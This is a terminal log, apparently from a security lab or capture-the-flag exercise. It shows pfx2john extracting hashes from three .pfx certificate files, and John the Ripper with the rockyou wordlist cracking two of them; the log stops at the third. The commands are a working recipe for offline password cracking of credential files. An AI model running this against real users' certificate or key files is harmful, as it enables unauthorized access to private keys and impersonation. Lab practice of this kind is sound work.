 brady@akali ~/openmount/mount_no_perms
» pfx2john clark.pfx > ~/clark.hash && pfx2john lewis.pfx > ~/lewis.hash && pfx2john scott.pfx > ~/scott.hash
brady@akali ~/openmount/mount_no_perms
» cd ~
brady@akali ~
» john clark.hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/brady/.john
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(clark.pfx)
1g 0:00:00:00 DONE (2025-05-13 22:04) 12.50g/s 76800p/s 76800c/s 76800C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
brady@akali ~
» john lewis.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(lewis.pfx)
1g 0:00:00:00 DONE (2025-05-13 22:04) 14.28g/s 87771p/s 87771c/s 87771C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
brady@akali ~
» john scott.hash --wordlist=/usr/share/wordlists/rockyou.txt